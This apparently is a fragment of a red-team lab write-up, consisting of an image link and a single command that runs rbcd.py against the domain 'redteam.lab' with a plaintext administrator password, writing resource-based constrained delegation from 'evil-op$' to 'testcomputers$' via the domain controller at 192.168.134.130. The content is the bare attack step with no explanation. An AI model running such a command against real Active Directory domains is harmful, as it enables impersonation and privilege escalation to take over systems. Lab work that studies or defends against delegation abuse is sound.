 python3 rbcd.py redteam.lab/administrator:Qq123456.. -action write -delegate-to 'testcomputers$' -delegate-from 'evil-op$' -dc-ip 192.168.134.130